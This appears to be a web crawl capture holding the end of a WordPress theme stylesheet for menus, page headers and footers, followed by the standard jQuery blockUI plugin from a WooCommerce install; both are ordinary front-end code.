  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  > h5,
.toggle-menu-wrap
  .sidebar-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  > h5 {
  color: transparent;
}
.header-side-nav
  .sidebar-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > a,
.toggle-menu-wrap
  .sidebar-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > a,
.header-side-nav
  .sidebar-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > h5,
.toggle-menu-wrap
  .sidebar-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > h5 {
  color: #777777;
}
.header-side-nav
  .sidebar-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > a:hover,
.toggle-menu-wrap
  .sidebar-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > a:hover,
.header-side-nav
  .sidebar-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > h5:hover,
.toggle-menu-wrap
  .sidebar-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > h5:hover {
  background-color: #f4f4f4;
  color: #777777;
}
.header-side-nav .sidebar-menu .narrow .popup ul.sub-menu,
.toggle-menu-wrap .sidebar-menu .narrow .popup ul.sub-menu {
  background: #333333;
}
.header-side-nav .sidebar-menu .narrow .popup li.menu-item > a,
.toggle-menu-wrap .sidebar-menu .narrow .popup li.menu-item > a,
.header-side-nav .sidebar-menu .narrow .popup li.menu-item > h5,
.toggle-menu-wrap .sidebar-menu .narrow .popup li.menu-item > h5 {
  color: #ffffff;
}
.header-side-nav .sidebar-menu .narrow .popup li.menu-item:hover > a,
.toggle-menu-wrap .sidebar-menu .narrow .popup li.menu-item:hover > a,
.header-side-nav .sidebar-menu .narrow .popup li.menu-item:hover > h5,
.toggle-menu-wrap .sidebar-menu .narrow .popup li.menu-item:hover > h5 {
  background: #404040;
}
.header-side-nav .sidebar-menu .menu-custom-block span,
.toggle-menu-wrap .sidebar-menu .menu-custom-block span,
.header-side-nav .sidebar-menu .menu-custom-block a,
.toggle-menu-wrap .sidebar-menu .menu-custom-block a {
  font-family: Open Sans;
  font-size: 14px;
  font-weight: 400;
  line-height: 18px;
  letter-spacing: 0;
}
.header-side-nav .sidebar-menu .menu-custom-block a,
.toggle-menu-wrap .sidebar-menu .menu-custom-block a {
  border-top-color: #404040;
  color: #ffffff;
}
.header-side-nav .sidebar-menu .menu-custom-block a:hover,
.toggle-menu-wrap .sidebar-menu .menu-custom-block a:hover {
  background-color: #333333;
  color: #ffffff;
}
.header-side-nav .sidebar-menu .menu-custom-block a:hover,
.toggle-menu-wrap .sidebar-menu .menu-custom-block a:hover,
.header-side-nav .sidebar-menu .menu-custom-block a:hover + a,
.toggle-menu-wrap .sidebar-menu .menu-custom-block a:hover + a {
  border-top-color: #404040;
}
.toggle-menu-wrap .sidebar-menu > li.menu-item > a,
.toggle-menu-wrap .sidebar-menu > li.menu-item > h5 {
  border-top-color: rgba(0, 0, 0, 0.125);
}
.page-top {
  background-repeat: repeat;
  background-size: auto;
  background-attachment: scroll;
  background-position: initial;
  background-image: none;
  background-color: #ffffff;
  border-top: 0 solid transparent;
  border-bottom: 0 solid transparent;
}
.page-top > .container {
  padding: 0px 10px 0px 10px;
}
.page-top ul.breadcrumb > li {
  color: #333333;
}
.page-top ul.breadcrumb > li a {
  color: #333333;
}
.page-top ul.breadcrumb > li .delimiter {
  color: #333333;
}
.page-top .yoast-breadcrumbs,
.page-top .breadcrumbs-wrap {
  color: #333333;
}
.page-top .yoast-breadcrumbs a,
.page-top .breadcrumbs-wrap a {
  color: #333333;
}
.page-top .page-title {
  color: #333333;
  font-family: Open Sans;
}
.page-top .page-sub-title {
  color: #e6e6e6;
  margin: 0px 0px 0px 5px;
}
.page-top.page-header-1 .page-title {
  margin-bottom: -16px;
  padding-bottom: 17px;
  border-bottom: 0 solid #3b3b3b;
}
.page-top .product-nav .product-link {
  color: #333333;
}
.page-top .product-nav .product-popup {
  color: #777777;
}
.page-top .product-nav .product-popup:before {
  border-bottom-color: #3b3b3b;
}
.page-top .sort-source > li > a {
  color: #333333;
}
.page-top .sort-source > li.active > a {
  color: #3b3b3b;
}
@media (max-width: 767px) {
  .page-top .sort-source {
    background: #ffffff;
    border-top: 0 solid transparent;
    padding-left: 10px;
    padding-right: 10px;
    margin-left: -10px;
    margin-right: -10px;
    margin-bottom: 0;
    bottom: -1px;
  }
}
@media (min-width: 768px) {
  #breadcrumbs-boxed {
    max-width: 740px;
  }
}
@media (min-width: 992px) {
  #breadcrumbs-boxed {
    max-width: 980px;
  }
}
@media (min-width: 1160px) {
  #breadcrumbs-boxed {
    max-width: 1160px;
  }
}
#nav-panel {
  background-color: #1d2127;
  color: #ffffff;
}
#nav-panel .welcome-msg {
  color: #ffffff;
}
#nav-panel .accordion-menu {
  color: #ffffff;
}
#nav-panel .accordion-menu li.menu-item > a,
#nav-panel .accordion-menu li.menu-item > h5 {
  color: #ffffff;
}
#nav-panel .accordion-menu li.menu-item.active > a,
#nav-panel .accordion-menu li.menu-item:hover > a,
#nav-panel .accordion-menu li.menu-item.active > h5,
#nav-panel .accordion-menu li.menu-item:hover > h5 {
  background-color: #282d36;
  color: #ffffff;
}
#nav-panel .accordion-menu .arrow:hover {
  color: #ffffff;
}
#nav-panel .menu-custom-block {
  color: #ffffff;
}
#nav-panel .menu-custom-block span {
  color: #ffffff;
}
#nav-panel .menu-custom-block a {
  color: #ffffff;
}
#nav-panel .menu-custom-block a:hover {
  background-color: #282d36;
  color: #ffffff;
}
#nav-panel-close {
  background-color: #1d2127;
  color: #ffffff;
}
#nav-panel-close:hover {
  color: #f2f2f2;
}
.footer-top {
  background-repeat: repeat;
  background-size: auto;
  background-attachment: scroll;
  background-position: initial;
  background-image: none;
  background-color: #ffffff;
  padding-top: 0px;
  padding-bottom: 0px;
}
#footer {
  background-repeat: repeat;
  background-size: auto;
  background-attachment: scroll;
  background-position: initial;
  background-image: none;
  color: #828385;
  background-color: #e1e1e1;
}
#footer .footer-main {
  background-repeat: repeat;
  background-size: auto;
  background-attachment: scroll;
  background-position: initial;
  background-image: none;
  background-color: transparent;
}
#footer p,
#footer .widget > div > ul li,
#footer .widget > ul li {
  color: #828385;
}
#footer a {
  color: #828385;
}
#footer a:hover {
  color: #828385;
}
#footer h1,
#footer h2,
#footer h3,
#footer h4,
#footer h5,
#footer h6,
#footer .widgettitle,
#footer .widget-title {
  color: #000000;
}
#footer h1 a,
#footer h2 a,
#footer h3 a,
#footer h4 a,
#footer h5 a,
#footer h6 a,
#footer .widgettitle a,
#footer .widget-title a {
  color: #000000;
}
#footer .widget.contact-info .contact-info-block .contact-details strong {
  color: ;
}
#footer .widgettitle,
#footer .widget-title,
#footer .widgettitle a,
#footer .widget-title a {
  font-weight: 700;
}
#footer .footer-ribbon {
  background: #3b3b3b;
  font-family: Shadows Into Light;
  font-weight: 400;
  color: #ffffff;
}
#footer .footer-ribbon a,
#footer .footer-ribbon a:hover,
#footer .footer-ribbon a:focus {
  color: #ffffff;
}
#footer .footer-ribbon:before {
  border-right-color: #151515;
}
#footer .widget .tagcloud a {
  border-color: rgba(130, 131, 133, 0.3);
}
#footer .widget .tagcloud a:hover {
  border-color: #3b3b3b;
  background-color: #3b3b3b;
}
#footer .widget > div > ul,
#footer .widget > ul {
  border-color: rgba(130, 131, 133, 0.3);
}
#footer .widget > div > ul li,
#footer .widget > ul li {
  border-color: rgba(130, 131, 133, 0.3);
}
#footer .post-item-small {
  border-color: rgba(130, 131, 133, 0.3);
}
#footer .footer-bottom {
  background-repeat: repeat;
  background-size: auto;
  background-attachment: scroll;
  background-position: initial;
  background-image: none;
  color: #777777;
  background-color: #f1f1f1;
}
#footer .footer-bottom p,
#footer .footer-bottom .widget > div > ul li,
#footer .footer-bottom .widget > ul li {
  color: #777777;
}
#footer .footer-bottom a,
#footer .footer-bottom a:hover {
  color: #ef4036;
}
#footer .widget.follow-us .share-links a {
  background: #9e9e9e;
  color: #ffffff;
}
#footer .tooltip-icon {
  border-color: #828385;
  color: #828385;
}
.footer-wrapper.fixed #footer .footer-bottom {
  background-color: rgba(241, 241, 241, 0.8);
}
@media (min-width: 768px) {
  #footer-boxed {
    max-width: 740px;
  }
}
@media (min-width: 992px) {
  #footer-boxed {
    max-width: 980px;
  }
}
@media (min-width: 1160px) {
  #footer-boxed {
    max-width: 1160px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://myolg.online/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.4.1
body_size: 4131
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!(function () {
  "use strict";
  function e(p) {
    p.fn._fadeIn = p.fn.fadeIn;
    var b = p.noop || function () {},
      h = /MSIE/.test(navigator.userAgent),
      k =
        /MSIE 6.0/.test(navigator.userAgent) &&
        !/MSIE 8.0/.test(navigator.userAgent),
      y =
        (document.documentMode,
        "function" ==
          typeof document.createElement("div").style.setExpression &&
          document.createElement("div").style.setExpression),
      m =
        ((p.blockUI = function (e) {
          o(window, e);
        }),
        (p.unblockUI = function (e) {
          v(window, e);
        }),
        (p.growlUI = function (e, t, o, n) {
          var i = p('<div class="growlUI"></div>'),
            s =
              (e && i.append("<h1>" + e + "</h1>"),
              t && i.append("<h2>" + t + "</h2>"),
              o === undefined && (o = 3e3),
              function (e) {
                p.blockUI({
                  message: i,
                  fadeIn:
                    "undefined" != typeof (e = e || {}).fadeIn ? e.fadeIn : 700,
                  fadeOut: "undefined" != typeof e.fadeOut ? e.fadeOut : 1e3,
                  timeout: "undefined" != typeof e.timeout ? e.timeout : o,
                  centerY: !1,
                  showOverlay: !1,
                  onUnblock: n,
                  css: p.blockUI.defaults.growlCSS,
                });
              });
          s(), i.css("opacity");
          i.on("mouseover", function () {
            s({ fadeIn: 0, timeout: 3e4 });
            var e = p(".blockMsg");
            e.stop(), e.fadeTo(300, 1);
          }).on("mouseout", function () {
            p(".blockMsg").fadeOut(1e3);
          });
        }),
        (p.fn.block = function (e) {
          var t;
          return this[0] === window
            ? (p.blockUI(e), this)
            : ((t = p.extend({}, p.blockUI.defaults, e || {})),
              this.each(function () {
                var e = p(this);
                (t.ignoreIfBlocked && e.data("blockUI.isBlocked")) ||
                  e.unblock({ fadeOut: 0 });
              }),
              this.each(function () {
                "static" == p.css(this, "position") &&
                  ((this.style.position = "relative"),
                  p(this).data("blockUI.static", !0)),
                  (this.style.zoom = 1),
                  o(this, e);
              }));
        }),
        (p.fn.unblock = function (e) {
          return this[0] === window
            ? (p.unblockUI(e), this)
            : this.each(function () {
                v(this, e);
              });
        }),
        (p.blockUI.version = 2.7),
        (p.blockUI.defaults = {
          message: "<h1>Please wait...</h1>",
          title: null,
          draggable: !0,
          theme: !1,
          css: {
            padding: 0,
            margin: 0,
            width: "30%",
            top: "40%",
            left: "35%",
            textAlign: "center",
            color: "#000",
            border: "3px solid #aaa",
            backgroundColor: "#fff",
            cursor: "wait",
          },
          themedCSS: { width: "30%", top: "40%", left: "35%" },
          overlayCSS: { backgroundColor: "#000", opacity: 0.6, cursor: "wait" },
          cursorReset: "default",
          growlCSS: {
            width: "350px",
            top: "10px",
            left: "",
            right: "10px",
            border: "none",
            padding: "5px",
            opacity: 0.6,
            cursor: "default",
            color: "#fff",
            backgroundColor: "#000",
            "-webkit-border-radius": "10px",
            "-moz-border-radius": "10px",
            "border-radius": "10px",
          },
          iframeSrc: /^https/i.test(window.location.href || "")
            ? "javascript:false"
            : "about:blank",
          forceIframe: !1,
          baseZ: 1e3,
          centerX: !0,
          centerY: !0,
          allowBodyStretch: !0,
          bindEvents: !0,
          constrainTabKey: !0,
          fadeIn: 200,
          fadeOut: 400,
          timeout: 0,
          showOverlay: !0,
          focusInput: !0,
          focusableElements: ":input:enabled:visible",
          onBlock: null,
          onUnblock: null,
          onOverlayClick: null,
          quirksmodeOffsetHack: 4,
          blockMsgClass: "blockMsg",
          ignoreIfBlocked: !1,
        }),
        null),
      g = [];
    function o(e, o) {
      var n = e == window,
        t = o && o.message !== undefined ? o.message : undefined;
      if (
        !(o = p.extend({}, p.blockUI.defaults, o || {})).ignoreIfBlocked ||
        !p(e).data("blockUI.isBlocked")
      ) {
        (o.overlayCSS = p.extend(
          {},
          p.blockUI.defaults.overlayCSS,
          o.overlayCSS || {}
        )),
          (f = p.extend({}, p.blockUI.defaults.css, o.css || {})),
          o.onOverlayClick && (o.overlayCSS.cursor = "pointer"),
          (u = p.extend({}, p.blockUI.defaults.themedCSS, o.themedCSS || {})),
          (t = t === undefined ? o.message : t),
          n && m && v(window, { fadeOut: 0 }),
          t &&
            "string" != typeof t &&
            (t.parentNode || t.jquery) &&
            ((l = t.jquery ? t[0] : t),
            (d = {}),
            p(e).data("blockUI.history", d),
            (d.el = l),
            (d.parent = l.parentNode),
            (d.display = l.style.display),
            (d.position = l.style.position),
            d.parent && d.parent.removeChild(l)),
          p(e).data("blockUI.onUnblock", o.onUnblock);
        var i,
          s,
          l = o.baseZ,
          d =
            h || o.forceIframe
              ? p(
                  '<iframe class="blockUI" style="z-index:' +
                    l++ +
                    ';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="' +
                    o.iframeSrc +
                    '"></iframe>'
                )
              : p('<div class="blockUI" style="display:none"></div>'),
          a = o.theme
            ? p(
                '<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:' +
                  l++ +
                  ';display:none"></div>'
              )
            : p(
                '<div class="blockUI blockOverlay" style="z-index:' +
                  l++ +
                  ';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'
              ),
          c =
            (o.theme && n
              ? ((c =
                  '<div class="blockUI ' +
                  o.blockMsgClass +
                  ' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:' +
                  (l + 10) +
                  ';display:none;position:fixed">'),
                o.title &&
                  (c +=
                    '<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">' +
                    (o.title || "&nbsp;") +
                    "</div>"),
                (c +=
                  '<div class="ui-widget-content ui-dialog-content"></div></div>'))
              : o.theme
              ? ((c =
                  '<div class="blockUI ' +
                  o.blockMsgClass +
                  ' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:' +
                  (l + 10) +
                  ';display:none;position:absolute">'),
                o.title &&
                  (c +=
                    '<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">' +
                    (o.title || "&nbsp;") +
                    "</div>"),
                (c +=
                  '<div class="ui-widget-content ui-dialog-content"></div></div>'))
              : (c = n
                  ? '<div class="blockUI ' +
                    o.blockMsgClass +
                    ' blockPage" style="z-index:' +
                    (l + 10) +
                    ';display:none;position:fixed"></div>'
                  : '<div class="blockUI ' +
                    o.blockMsgClass +
                    ' blockElement" style="z-index:' +
                    (l + 10) +
                    ';display:none;position:absolute"></div>'),
            (l = p(c)),
            t &&
              (o.theme
                ? (l.css(u), l.addClass("ui-widget-content"))
                : l.css(f)),
            o.theme || a.css(o.overlayCSS),
            a.css("position", n ? "fixed" : "absolute"),
            (h || o.forceIframe) && d.css("opacity", 0),
            [d, a, l]),
          r = p(n ? "body" : e),
          u =
            (p.each(c, function () {
              this.appendTo(r);
            }),
            o.theme &&
              o.draggable &&
              p.fn.draggable &&
              l.draggable({ handle: ".ui-dialog-titlebar", cancel: "li" }),
            y &&
              (!p.support.boxModel ||
                0 < p("object,embed", n ? null : e).length));
        if (
          ((k || u) &&
            (n &&
              o.allowBodyStretch &&
              p.support.boxModel &&
              p("html,body").css("height", "100%"),
            (!k && p.support.boxModel) ||
              n ||
              ((f = U(e, "borderTopWidth")),
              (u = U(e, "borderLeftWidth")),
              (i = f ? "(0 - " + f + ")" : 0),
              (s = u ? "(0 - " + u + ")" : 0)),
            p.each(c, function (e, t) {
              t = t[0].style;
              (t.position = "absolute"),
                e < 2
                  ? (n
                      ? t.setExpression(
                          "height",
                          "Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:" +
                            o.quirksmodeOffsetHack +
                            ') + "px"'
                        )
                      : t.setExpression(
                          "height",
                          'this.parentNode.offsetHeight + "px"'
                        ),
                    n
                      ? t.setExpression(
                          "width",
                          'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'
                        )
                      : t.setExpression(
                          "width",
                          'this.parentNode.offsetWidth + "px"'
                        ),
                    s && t.setExpression("left", s),
                    i && t.setExpression("top", i))
                  : o.centerY
                  ? (n &&
                      t.setExpression(
                        "top",
                        '(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'
                      ),
                    (t.marginTop = 0))
                  : !o.centerY &&
                    n &&
                    ((e = o.css && o.css.top ? parseInt(o.css.top, 10) : 0),
                    t.setExpression(
                      "top",
                      "((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + " +
                        e +
                        ') + "px"'
                    ));
            })),
          t &&
            ((o.theme ? l.find(".ui-widget-content") : l).append(t),
            (t.jquery || t.nodeType) && p(t).show()),
          (h || o.forceIframe) && o.showOverlay && d.show(),
          o.fadeIn
            ? ((f = o.onBlock || b),
              (u = o.showOverlay && !t ? f : b),
              (c = t ? f : b),
              o.showOverlay && a._fadeIn(o.fadeIn, u),
              t && l._fadeIn(o.fadeIn, c))
            : (o.showOverlay && a.show(),
              t && l.show(),
              o.onBlock && o.onBlock.bind(l)()),
          I(1, e, o),
          n)
        )
          (m = l[0]),
            (g = p(o.focusableElements, m)),
            o.focusInput && setTimeout(w, 20);
        else {
          var d = l[0],
            f = o.centerX,
            u = o.centerY,
            c = d.parentNode,
            a = d.style,
            t = (c.offsetWidth - d.offsetWidth) / 2 - U(c, "borderLeftWidth"),
            d = (c.offsetHeight - d.offsetHeight) / 2 - U(c, "borderTopWidth");
          f && (a.left = 0 < t ? t + "px" : "0"),
            u && (a.top = 0 < d ? d + "px" : "0");
        }
        o.timeout &&
          ((l = setTimeout(function () {
            n ? p.unblockUI(o) : p(e).unblock(o);
          }, o.timeout)),
          p(e).data("blockUI.timeout", l));
      }
    }
    function v(e, t) {
      var o,
        n,
        i = e == window,
        s = p(e),
        l = s.data("blockUI.history"),
        d = s.data("blockUI.timeout");
      d && (clearTimeout(d), s.removeData("blockUI.timeout")),
        (t = p.extend({}, p.blockUI.defaults, t || {})),
        I(0, e, t),
        null === t.onUnblock &&
          ((t.onUnblock = s.data("blockUI.onUnblock")),
          s.removeData("blockUI.onUnblock")),
        (n = i
          ? p(document.body)
              .children()
              .filter(".blockUI")
              .add("body > .blockUI")
          : s.find(">.blockUI")),
        t.cursorReset &&
          (1 < n.length && (n[1].style.cursor = t.cursorReset),
          2 < n.length && (n[2].style.cursor = t.cursorReset)),
        i && (m = g = null),
        t.fadeOut
          ? ((o = n.length),
            n.stop().fadeOut(t.fadeOut, function () {
              0 == --o && a(n, l, t, e);
            }))
          : a(n, l, t, e);
    }
    function a(e, t, o, n) {
      var i = p(n);
      i.data("blockUI.isBlocked") ||
        (e.each(function (e, t) {
          this.parentNode && this.parentNode.removeChild(this);
        }),
        t &&
          t.el &&
          ((t.el.style.display = t.display),
          (t.el.style.position = t.position),
          (t.el.style.cursor = "default"),
          t.parent && t.parent.appendChild(t.el),
          i.removeData("blockUI.history")),
        i.data("blockUI.static") && i.css("position", "static"),
        "function" == typeof o.onUnblock && o.onUnblock(n, o),
        (t = (e = p(document.body)).width()),
        (i = e[0].style.width),
        e.width(t - 1).width(t),
        (e[0].style.width = i));
    }
    function I(e, t, o) {
      var n = t == window,
        t = p(t);
      (!e && ((n && !m) || (!n && !t.data("blockUI.isBlocked")))) ||
        (t.data("blockUI.isBlocked", e),
        n &&
          o.bindEvents &&
          (!e || o.showOverlay) &&
          ((t =
            "mousedown mouseup keydown keypress keyup touchstart touchend touchmove"),
          e ? p(document).on(t, o, i) : p(document).off(t, i)));
    }
    function i(e) {
      if (
        "keydown" === e.type &&
        e.keyCode &&
        9 == e.keyCode &&
        m &&
        e.data.constrainTabKey
      ) {
        var t = g,
          o = !e.shiftKey && e.target === t[t.length - 1],
          n = e.shiftKey && e.target === t[0];
        if (o || n)
          return (
            setTimeout(function () {
              w(n);
            }, 10),
            !1
          );
      }
      (t = e.data), (o = p(e.target));
      return (
        o.hasClass("blockOverlay") && t.onOverlayClick && t.onOverlayClick(e),
        0 < o.parents("div." + t.blockMsgClass).length ||
          0 === o.parents().children().filter("div.blockUI").length
      );
    }
    function w(e) {
      !g || ((e = g[!0 === e ? g.length - 1 : 0]) && e.trigger("focus"));
    }
    function U(e, t) {
      return parseInt(p.css(e, t), 10) || 0;
    }
  }
  "function" == typeof define && define.amd && define.amd.jQuery
    ? define(["jquery"], e)
    : e(jQuery);
})();
